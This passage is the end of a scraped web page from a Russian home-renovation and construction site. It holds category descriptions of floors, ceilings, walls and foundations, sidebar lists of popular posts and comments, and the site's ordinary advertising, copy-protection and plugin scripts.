Отделочные работы и материалы создают выбранный дизайн и должны гармонично смотреться в общем интерьере жилища. Важен и вопрос качества, так как это фактор продлевает эксплуатационный период.">Отделочные работы и материалы</a>
</li>
	<li class="cat-item cat-item-152"><a href="https://remont-stroitelstvo77.ru/category/perekrytiya/" title="Перекрытия по типу материалов их основных несущих частей , передающих непосредственно нагрузку на стеновой материал и прогоны. Они  подразделяются на железобетонные ( сборные или монолитные варианты), деревянные , по стальным балкам.

Основными требованиями к ним являются прочностная способность, то есть возможность выдерживать действующую нагрузку, жесткость ( не допускать прогибов). Кроме того, индустриальность, нормативные звукоизоляционные свойства, экономичность по проектной стоимости, так и по эксплуатационным затратам.

В некоторых помещениях к ним могут применяться дополнительные требования. Водонепроницаемость (бани, комнаты личной гигиены и прочие), несгораемость ( это пожароопасные помещения), газонепроницаемость ( над котельными, химическими лабораториями, другими).

Вид перекрытия проектирует и рассчитывает проектная фирма, исходя из конструктивного решения зданий. Армирование и марка бетона применяются тоже после соответствующих расчетов.">Перекрытия</a>
</li>
	<li class="cat-item cat-item-59"><a href="https://remont-stroitelstvo77.ru/category/poly/" title="Полы – конструкция, имеющая определенное количество слоев. Пирог бывает простым либо сложным, все зависит от основания, на которое он размещается. Пол может укладываться на перекрытие или грунт, если это на первом этаже (строение без подвала) или в подвалах.

Верхний слой пола, подвергающийся нагрузкам при эксплуатации, именуется чистый пол или напольное покрытие. Оно укладывается на выравнивающую стяжку.

Кроме того, пирог может содержать бетонную подготовку, гидроизоляцию, лаги, теплоизоляцию – все, что предусмотрено проектом для этого вида полов. Напольные покрытия выбираются вами - это паркет, линолеум, пробка, ламинат, ковролин, керамическая плитка, керамогранит и другие.

Выбор материала происходит с учетом его характеристик, требований к покрытию, исходя из типа помещения. Полы должны гармонировать с дизайном, быть не скользкими, прочными, легко убираться.

Предлагаю познакомиться с видами полов, подготовкой под полы, технологией укладки, установкой плинтусов, и тем, как сделать правильный выбор. Некоторые их виды вы в состоянии настелить самостоятельно, следуя рекомендациям.">Полы</a>
</li>
	<li class="cat-item cat-item-146"><a href="https://remont-stroitelstvo77.ru/category/potolok/" title="Потолок – верхняя граница помещения, являющаяся низом перекрытия. Отделке  следует уделить должное внимание, потому что поверхность его открыта для обзора.

Потолки бывают как плоскими, так и многоуровневыми, криволинейными, сложной геометрической конфигурации. Они выполняются из разных конструкций.

Материалов для отделки большое разнообразие. Самые простые варианты – это плоский вариант, который шпаклюют, белят или красят. Красиво смотрятся разнообразный вид потолочных обоев.

Кроме того, поверхность отделывается потолочными плитками, жидкими обоями, он может быть натяжным, из подвесных конструкций. Здесь немаловажную роль играет его высота, которая порой диктует тип конструкции потолка.

Потолок является главным плацдармом для освещения комнат люстрами. Регулируя цветовое решение можно добиться визуального изменения его высоты.

Отделка его должна гармонировать с остальными предметами интерьера, отделкой стен, напольным покрытием, прочими элементами дизайна.">Потолок</a>
</li>
	<li class="cat-item cat-item-155"><a href="https://remont-stroitelstvo77.ru/category/santexnicheskie-raboty/">Сантехнические работы</a>
</li>
	<li class="cat-item cat-item-148"><a href="https://remont-stroitelstvo77.ru/category/steny-i-peregorodki/" title="Стены и перегородки являются строительными конструкциями.

 Стены подразделяются на несущие, которые воспринимают вес от перекрытия, покрытий, ветровую нагрузку. Самонесущие – несут только собственный вес, навесные – выполняют лишь функцию ограждения.

Они обязаны соответствовать ряду основных требований – статичность (прочность и устойчивость), противопожарность. Кроме того, теплотехническим ( обеспечить нормативный температурно – влажностный режим).

Еще акустическим ( звукоизолирующие свойства), экономическим (иметь минимальный весовой показатель, стоимость). Для строительства их используются разные материалы, заложенные в проекте.

Перегородки предназначены для разделения помещений и являются самонесущими. Они опираются на несущие конструкции перекрытий, а в подвальных и первых этажах – на кирпичные столбы или бетонную подготовку.

По виду материала они часто возводятся из одного рода элементов.">Стены и перегородки</a>
</li>
	<li class="cat-item cat-item-140"><a href="https://remont-stroitelstvo77.ru/category/texnicheskie-voprosy/" title="Технические вопросы по строительству – комплекс задач, которые необходимо решить на стадии проектирования объектов. А также, это процедура сбора разрешительных документов на отвод участка под застройку, подготовка стройплощадки к выполнению строительных процессов, всего спектра инженерных мероприятий.

Кроме того, должны соблюдаться требования к зданиям – функциональная целесообразность, прочностные характеристики, устойчивость конструкций, их огнестойкость, экономичность. А также, долговечность, технологическая последовательность техпроцессов, выразительность архитектурных решений.

После завершения проектирования объекта выдается разрешение на производство работ, и разрабатываются необходимые мероприятия и проекты (проекты производства работ, прочая документация) для своевременной сдачи строения в эксплуатацию.

Технические вопросы по строительству должны решаться в предусмотренные сроки и согласно нормативной базе. Материальные ресурсы должны иметь сертификаты соответствия, для обеспечения качественного возведения любых видов зданий и сооружений.">Технические вопросы по строительству</a>
</li>
	<li class="cat-item cat-item-151"><a href="https://remont-stroitelstvo77.ru/category/fundamenty/" title="Фундаменты должны обладать нормативной прочностью, устойчивостью, долговечностью, быть экономичными, индустриальными.
По виду материалов они бывают бетонными, бутобетонными, железобетонными, бутовыми.

Бетонные и железобетонные могут быть монолитными и сборные из элементов, изготовленных в заводских условиях. Последние в современном строительстве имеют большее распространение. Это связано с трудоемкостью их изготовления, так как она в значительной степени ниже, чем бутобетонных и тем более бутовых.

Основными видами их можно назвать – ленточные, свайные, столбчатые, сплошные. Нижние плоскости ленточной и столбчатой конструкции опираются на основание, именуемое подошвой.

Фундаменты по размерам рассчитываются с учетом нагрузки от расположенных на них стен, перекрытий, прочих элементов.

Глубина заложения определяется по СНиП с учетом района застройки. Они должны опираться на грунт однородной и ненарушенной структуры, чтобы избежать неравномерную осадку.">Фундаменты</a>
</li>
			</ul>

			</aside><aside id="custom_html-2" class="widget_text widget widget_custom_html default_widgets"><div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1650777-3 -->
<div id="yandex_rtb_R-A-1650777-3"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-1650777-3',
    blockId: 'R-A-1650777-3'
  })
})</script></div></aside><aside id="recent-posts-widget-with-thumbnails-2" class="widget recent-posts-widget-with-thumbnails default_widgets">
<div id="rpwwt-recent-posts-widget-with-thumbnails-2" class="rpwwt-widget">
<div class="widget_title"><span class="h4">Популярные записи</span></div>
	<ul>
		<li><a href="https://remont-stroitelstvo77.ru/neobxodimost-profilaktiki-kondicionerov/"><img fifu-featured="1" width="200" height="200"   alt="" title="" title="" data-src="http://remont-stroitelstvo77.ru/wp-content/uploads/2022/08/uhod-za-kondicionerom-300x200.jpg" class="attachment-200x200 size-200x200 wp-post-image lazyload" src="[data-uri]" /><noscript><img fifu-featured="1" width="200" height="200" src="http://remont-stroitelstvo77.ru/wp-content/uploads/2022/08/uhod-za-kondicionerom-300x200.jpg" class="attachment-200x200 size-200x200 wp-post-image" alt="" title="" title="" /></noscript><span class="rpwwt-post-title">Необходимость профилактики кондиционеров</span></a></li>
		<li><a href="https://remont-stroitelstvo77.ru/kak-pokrasit-napolnyj-plintus/"><img width="200" height="200"   alt="Как покрасить напольный плинтус" loading="lazy" data-srcset="https://remont-stroitelstvo77.ru/wp-content/uploads/2016/07/kak-pokrasit-napolnyj-plintus.jpg 250w, https://remont-stroitelstvo77.ru/wp-content/uploads/2016/07/kak-pokrasit-napolnyj-plintus-150x150.jpg 150w, https://remont-stroitelstvo77.ru/wp-content/uploads/2016/07/kak-pokrasit-napolnyj-plintus-86x86.jpg 86w"  data-src="https://remont-stroitelstvo77.ru/wp-content/uploads/2016/07/kak-pokrasit-napolnyj-plintus.jpg" data-sizes="(max-width: 200px) 100vw, 200px" class="attachment-200x200 size-200x200 wp-post-image lazyload" src="[data-uri]" /><noscript><img width="200" height="200" src="https://remont-stroitelstvo77.ru/wp-content/uploads/2016/07/kak-pokrasit-napolnyj-plintus.jpg" class="attachment-200x200 size-200x200 wp-post-image" alt="Как покрасить напольный плинтус" loading="lazy" srcset="https://remont-stroitelstvo77.ru/wp-content/uploads/2016/07/kak-pokrasit-napolnyj-plintus.jpg 250w, https://remont-stroitelstvo77.ru/wp-content/uploads/2016/07/kak-pokrasit-napolnyj-plintus-150x150.jpg 150w, https://remont-stroitelstvo77.ru/wp-content/uploads/2016/07/kak-pokrasit-napolnyj-plintus-86x86.jpg 86w" sizes="(max-width: 200px) 100vw, 200px" /></noscript><span class="rpwwt-post-title">Как покрасить напольный плинтус</span></a></li>
		<li><a href="https://remont-stroitelstvo77.ru/razmery-keramogranitnoj-plitki/"><img width="200" height="200"   alt="Размеры керамогранитной плитки" loading="lazy" data-srcset="https://remont-stroitelstvo77.ru/wp-content/uploads/2014/07/razmery-keramogranitnoj-plitki-280x280.jpg 280w, https://remont-stroitelstvo77.ru/wp-content/uploads/2014/07/razmery-keramogranitnoj-plitki-150x150.jpg 150w, https://remont-stroitelstvo77.ru/wp-content/uploads/2014/07/razmery-keramogranitnoj-plitki-86x86.jpg 86w"  data-src="https://remont-stroitelstvo77.ru/wp-content/uploads/2014/07/razmery-keramogranitnoj-plitki-280x280.jpg" data-sizes="(max-width: 200px) 100vw, 200px" class="attachment-200x200 size-200x200 wp-post-image lazyload" src="[data-uri]" /><noscript><img width="200" height="200" src="https://remont-stroitelstvo77.ru/wp-content/uploads/2014/07/razmery-keramogranitnoj-plitki-280x280.jpg" class="attachment-200x200 size-200x200 wp-post-image" alt="Размеры керамогранитной плитки" loading="lazy" srcset="https://remont-stroitelstvo77.ru/wp-content/uploads/2014/07/razmery-keramogranitnoj-plitki-280x280.jpg 280w, https://remont-stroitelstvo77.ru/wp-content/uploads/2014/07/razmery-keramogranitnoj-plitki-150x150.jpg 150w, https://remont-stroitelstvo77.ru/wp-content/uploads/2014/07/razmery-keramogranitnoj-plitki-86x86.jpg 86w" sizes="(max-width: 200px) 100vw, 200px" /></noscript><span class="rpwwt-post-title">Размеры керамогранитной плитки</span></a></li>
		<li><a href="https://remont-stroitelstvo77.ru/fito-peregorodki-v-interere-mozhno-delat-po-raznomu/"><img fifu-featured="1" width="200" height="200"   alt="" title="" title="" loading="lazy" data-src="http://remont-stroitelstvo77.ru/wp-content/uploads/2022/05/b6ebdc285ceec435cba15d60241257d4-300x281.jpg" class="attachment-200x200 size-200x200 wp-post-image lazyload" src="[data-uri]" /><noscript><img fifu-featured="1" width="200" height="200" src="http://remont-stroitelstvo77.ru/wp-content/uploads/2022/05/b6ebdc285ceec435cba15d60241257d4-300x281.jpg" class="attachment-200x200 size-200x200 wp-post-image" alt="" title="" title="" loading="lazy" /></noscript><span class="rpwwt-post-title">Фито-перегородки в интерьере можно делать по-разному</span></a></li>
		<li><a href="https://remont-stroitelstvo77.ru/chernyj-plintus-v-interere-pod-belye-oboi-foto-sochetanij-po-cvetu-kak-podobrat-napolnyj-plintus-k-temnym-dveryam-i-svetlym-stenam-pravilno/"><img fifu-featured="1" width="200" height="200"   alt="" title="" title="" loading="lazy" data-src="/images/wp-content/uploads/sites/15/2014/09/obramlenie-i-pol-iz-morenogo-duba.jpg" class="attachment-200x200 size-200x200 wp-post-image lazyload" src="[data-uri]" /><noscript><img fifu-featured="1" width="200" height="200" src="/images/wp-content/uploads/sites/15/2014/09/obramlenie-i-pol-iz-morenogo-duba.jpg" class="attachment-200x200 size-200x200 wp-post-image" alt="" title="" title="" loading="lazy" /></noscript><span class="rpwwt-post-title">Черный плинтус в интерьере под белые обои, фото сочетаний по цвету, как подобрать напольный плинтус к темным дверям и светлым стенам правильно</span></a></li>
		<li><a href="https://remont-stroitelstvo77.ru/marmoleum-novoe-reshenie-napolnogo-pokrytiya-obzor-proizvoditelej/"><img fifu-featured="1" width="200" height="200"   alt="" title="" title="" loading="lazy" data-src="/images/wp-content/uploads/2018/11/marmoleum-novoe-reshenie-napolnogo-pokryitiya-3.jpg" class="attachment-200x200 size-200x200 wp-post-image lazyload" src="[data-uri]" /><noscript><img fifu-featured="1" width="200" height="200" src="/images/wp-content/uploads/2018/11/marmoleum-novoe-reshenie-napolnogo-pokryitiya-3.jpg" class="attachment-200x200 size-200x200 wp-post-image" alt="" title="" title="" loading="lazy" /></noscript><span class="rpwwt-post-title">Мармолеум &#8212; новое решение напольного покрытия, обзор производителей</span></a></li>
		<li><a href="https://remont-stroitelstvo77.ru/sloi-otmostki/"><img width="200" height="134"   alt="слои отмостки" loading="lazy" data-src="https://remont-stroitelstvo77.ru/wp-content/uploads/2014/01/sloi-otmostki.jpg" class="attachment-200x200 size-200x200 wp-post-image lazyload" src="[data-uri]" /><noscript><img width="200" height="134" src="https://remont-stroitelstvo77.ru/wp-content/uploads/2014/01/sloi-otmostki.jpg" class="attachment-200x200 size-200x200 wp-post-image" alt="слои отмостки" loading="lazy" /></noscript><span class="rpwwt-post-title">Слои отмостки</span></a></li>
		<li><a href="https://remont-stroitelstvo77.ru/znachenie-vodopodgotovki-i-ochistki-stochnyx-vod-2/"><img fifu-featured="1" width="200" height="200"   alt="" title="" title="" loading="lazy" data-src="http://remont-stroitelstvo77.ru/wp-content/uploads/2023/07/1-5.jpg" class="attachment-200x200 size-200x200 wp-post-image lazyload" src="[data-uri]" /><noscript><img fifu-featured="1" width="200" height="200" src="http://remont-stroitelstvo77.ru/wp-content/uploads/2023/07/1-5.jpg" class="attachment-200x200 size-200x200 wp-post-image" alt="" title="" title="" loading="lazy" /></noscript><span class="rpwwt-post-title">Значение водоподготовки и очистки сточных вод</span></a></li>
	</ul>
</div><!-- .rpwwt-widget -->
</aside><aside id="recent-comments-2" class="widget widget_recent_comments default_widgets"><div class="widget_title"><span class="h4">Нам пишут</span></div><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href='http://Сайта%20нет' rel='external nofollow ugc' class='url'>Анна</a></span> к записи <a href="https://remont-stroitelstvo77.ru/kak-vystavit-mayaki-dlya-shtukaturki-sten/#comment-25956">Как выставить маяки для штукатурки стен</a></li><li class="recentcomments"><span class="comment-author-link">Игорь</span> к записи <a href="https://remont-stroitelstvo77.ru/mozhno-li-nastennuyu-plitku-klast-na-pol/#comment-25755">Можно ли настенную плитку класть на пол</a></li><li class="recentcomments"><span class="comment-author-link">Николай</span> к записи <a href="https://remont-stroitelstvo77.ru/etapy-remonta-kvartiry-vtorichki/#comment-25756">Этапы ремонта квартиры вторички</a></li><li class="recentcomments"><span class="comment-author-link">Александр</span> к записи <a href="https://remont-stroitelstvo77.ru/raboty-podgotovitelnogo-perioda-v-stroitelstve/#comment-22459">Работы подготовительного периода в строительстве</a></li><li class="recentcomments"><span class="comment-author-link">Татьяна</span> к записи <a href="https://remont-stroitelstvo77.ru/zachem-nuzhen-fundament/#comment-18670">Зачем нужен фундамент</a></li><li class="recentcomments"><span class="comment-author-link">Владислав</span> к записи <a href="https://remont-stroitelstvo77.ru/kak-povesit-karniz-na-gipsokarton/#comment-18153">Как повесить карниз на гипсокартон</a></li><li class="recentcomments"><span class="comment-author-link">Алексей</span> к записи <a href="https://remont-stroitelstvo77.ru/otdelka-vtorogo-etazha-na-dache/#comment-22978">Отделка второго этажа на даче</a></li></ul></aside>
				</div>
					</div></div>	</div>

<p id="breadcrumbs"><span><span><a href="http://remont-stroitelstvo77.ru/">Главная</a> » <span><a href="http://remont-stroitelstvo77.ru/category/novosti/">Новости</a> » <span class="breadcrumb_last" aria-current="page">Дизайнерское решение для ванной комнаты</span></span></span></span></p>

</div> <!--.container-->
</div> <!--#main-->
</div> <!--.content_wrapper-->
	<footer id="footer">
	    
	
	<div class="footer_widgets_wrapper">
		<div class="container">
			<div class="widgets cols_4 clearfix">
				<aside id="nav_menu-5" class="widget widget_nav_menu footer_widgets"><div class="widget_title"><span class="h4">С чего начать?</span></div><div class="menu-s-chego-nachat-container"><ul id="menu-s-chego-nachat" class="menu"><li id="menu-item-3573" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3573"><a href="https://remont-stroitelstvo77.ru/category/fundamenty/">Фундаменты</a></li>
<li id="menu-item-3568" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3568"><a href="https://remont-stroitelstvo77.ru/category/perekrytiya/">Перекрытия</a></li>
<li id="menu-item-3569" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3569"><a href="https://remont-stroitelstvo77.ru/category/poly/">Полы</a></li>
<li id="menu-item-3567" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3567"><a href="https://remont-stroitelstvo77.ru/category/okna-dveri-otkosy/">Окна, двери, откосы</a></li>
<li id="menu-item-3571" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3571"><a href="https://remont-stroitelstvo77.ru/category/steny-i-peregorodki/">Стены и перегородки</a></li>
<li id="menu-item-3566" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3566"><a href="https://remont-stroitelstvo77.ru/category/krovlya/">Кровля</a></li>
<li id="menu-item-3570" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3570"><a href="https://remont-stroitelstvo77.ru/category/santexnicheskie-raboty/">Сантехнические работы</a></li>
<li id="menu-item-3572" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3572"><a href="https://remont-stroitelstvo77.ru/category/texnicheskie-voprosy/">Технические вопросы по строительству</a></li>
</ul></div></aside><aside id="contacts-2" class="widget widget_contacts footer_widgets"><div class="widget_title"><span class="h4">Контакты:</span></div><ul><li><div class="icon"><i class="fa fa-phone-square"></i></div><div class="text">Skype: Viktor_vlad377</div></li><li><div class="icon"><i class="fa fa-envelope"></i></div><div class="text"><a href="mailto:osoo_bvv@mail.ru">osoo_bvv@mail.ru</a></div></li></ul></aside>			</div>
		</div>
	</div>

	    <div class="footer_wrapper">
	        <div class="container">
	            	                <div class="copyright">
	                    Copyright © 2020 Ремонт и строительство
	                </div>
	            	        </div>
	    </div>
	</footer>
</div> <!--#wrapper-->
<script>fetch('https://remont-stroitelstvo77.ru/wp-admin/admin-ajax.php?action=assistcron&nonce=4a3ab923a8')</script>	<div id="wpcp-error-message" class="msgmsg-box-wpcp hideme"><span>error: </span>Копирование запрещено</div>
	<script>
	var timeout_result;
	function show_wpcp_message(smessage)
	{
		if (smessage !== "")
			{
			var smessage_text = '<span>Alert: </span>'+smessage;
			document.getElementById("wpcp-error-message").innerHTML = smessage_text;
			document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp showme";
			clearTimeout(timeout_result);
			timeout_result = setTimeout(hide_message, 3000);
			}
	}
	function hide_message()
	{
		document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp hideme";
	}
	</script>
		<style>
	@media print {
	body * {display: none !important;}
		body:after {
		content: "You are not allowed to print preview this page, Thank you"; }
	}
	</style>
		<style type="text/css">
	#wpcp-error-message {
	    direction: ltr;
	    text-align: center;
	    transition: opacity 900ms ease 0s;
	    z-index: 99999999;
	}
	.hideme {
    	opacity:0;
    	visibility: hidden;
	}
	.showme {
    	opacity:1;
    	visibility: visible;
	}
	.msgmsg-box-wpcp {
		border:1px solid #f5aca6;
		border-radius: 10px;
		color: #555;
		font-family: Tahoma;
		font-size: 11px;
		margin: 10px;
		padding: 10px 36px;
		position: fixed;
		width: 255px;
		top: 50%;
  		left: 50%;
  		margin-top: -10px;
  		margin-left: -130px;
  		-webkit-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		-moz-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
	}
	.msgmsg-box-wpcp span {
		font-weight:bold;
		text-transform:uppercase;
	}
		.warning-wpcp {
		background:#ffecec url('https://remont-stroitelstvo77.ru/wp-content/plugins/wp-content-copy-protector/images/warning.png') no-repeat 10px 50%;
	}
    </style>
<script type='text/javascript' src='https://remont-stroitelstvo77.ru/wp-content/plugins/aftparser/js/toc.min.js?ver=201504087' id='toc-js-js'></script>
<script type='text/javascript' src='https://remont-stroitelstvo77.ru/wp-content/plugins/aftparser/js/postprocessing.js?ver=1768594082' id='aftp-postprocessing-js'></script>
<script type='text/javascript' src='https://remont-stroitelstvo77.ru/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://remont-stroitelstvo77.ru/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/remont-stroitelstvo77.ru\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://remont-stroitelstvo77.ru/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.6' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://remont-stroitelstvo77.ru/wp-content/themes/bestbuild/assets/js/bootstrap.min.js?ver=2.7' id='bootstrap.min.js-js'></script>
<script type='text/javascript' src='https://remont-stroitelstvo77.ru/wp-content/themes/bestbuild/assets/js/smoothscroll.js?ver=2.7' id='smoothscroll.js-js'></script>
<script type='text/javascript' src='https://remont-stroitelstvo77.ru/wp-content/themes/bestbuild/assets/js/select2.min.js?ver=2.7' id='select2.min.js-js'></script>
<script type='text/javascript' src='https://remont-stroitelstvo77.ru/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://remont-stroitelstvo77.ru/wp-content/themes/bestbuild/assets/js/custom.js?ver=2.7' id='custom.js-js'></script>
<script type='text/javascript' src='https://remont-stroitelstvo77.ru/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.9.8' id='smush-lazy-load-js'></script>
<script type='text/javascript' id='fifu-image-js-js-extra'>
/* <![CDATA[ */
var fifuImageVars = {"fifu_lazy":"","fifu_woo_lbox_enabled":"1","fifu_woo_zoom":"inline","fifu_is_product":"","fifu_is_flatsome_active":"","fifu_rest_url":"https:\/\/remont-stroitelstvo77.ru\/wp-json\/","fifu_nonce":"e8b2bec0c0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://remont-stroitelstvo77.ru/wp-content/plugins/featured-image-from-url/includes/html/js/image.js?ver=3.9.3' id='fifu-image-js-js'></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.fpm_5_modal-show{z-index:2000;visibility:visible}
.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
.fpm_5_modal .fpm_5_timer,
.fpm_5_modal .fpm_5_cross{top:0!important}
.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm_5_cross:after,
.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm_5_cross:before{transform:rotate(-45deg)}
.fpm_5_cross:hover:after{transform:rotate(225deg)}
.fpm_5_cross:hover:before{transform:rotate(135deg)}
.fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.fpm_5_timer span{font-size:16px;font-weight:600}
.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.fpm_5_out *{max-width:none!important}
.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_cross{bottom:-0px}
.fpm_5_out.bottom .fpm_5_cross{top:150px}
.fpm_5_out.show.bottom .fpm_5_cross{top:-0px}
.fpm_5_out.right .fpm_5_cross{right:auto;left:0}
.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_timer{bottom:-0px}
.fpm_5_out.bottom .fpm_5_timer{top:150px}
.fpm_5_out.show.bottom .fpm_5_timer{top:-0px}
.fpm_5_out.right .fpm_5_timer{right:auto;left:0}
.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.fpm_5_out.closed{min-width:0;min-height:0}
.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.fpm_5_out.show.left{transform:translateX(100%)}
.fpm_5_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.fpm_5_video_flex.show{opacity:1}
.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
.fpm_5_video_flex .fpm_5_timer,
.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var 